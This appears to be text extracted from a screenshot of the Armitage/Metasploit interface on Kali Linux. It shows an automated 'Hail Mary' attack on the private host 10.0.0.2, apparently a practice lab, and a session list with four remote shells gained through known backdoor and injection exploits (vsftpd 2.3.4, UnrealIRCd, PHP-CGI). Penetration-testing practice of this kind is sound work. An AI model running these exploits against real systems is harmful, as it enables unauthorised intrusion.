 Applications Places Sun Jun 26, 7:24 AM root
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.0.0.2
Scan X Console X Hail Mary X
[*] 10.0.0.2:80 (unix/webapp/open_flash_chart_upload_exec)
[*] 10.0.0.2:80 (multi/realserver/describe)
[*] 10.0.0.2:21 (multi/ftp/wuftpd_site_exec_format)
[*] Listing sessions...
msf > sessions -v
Active sessions
===============
Id Type Information Connection Via
-- ---- ----------- ---------- ---
1 shell unix 10.0.0.1:40072 -> 10.0.0.2:6200 (10.0.0.2) exploit/unix/ftp/vsftpd_234_backdoor
2 shell php 10.0.0.1:38148 -> 10.0.0.2:20284 (10.0.0.2) exploit/multi/http/php_cgi_arg_injection
3 shell unix 10.0.0.1:52743 -> 10.0.0.2:24019 (10.0.0.2) exploit/unix/irc/unreal_ircd_3281_backdoor
4 shell 10.0.0.1:36651 -> 10.0.0.2:26226 (10.0.0.2) exploit/multi/http/php_cgi_arg_injection
msf >
[root@kali: ~] Armitage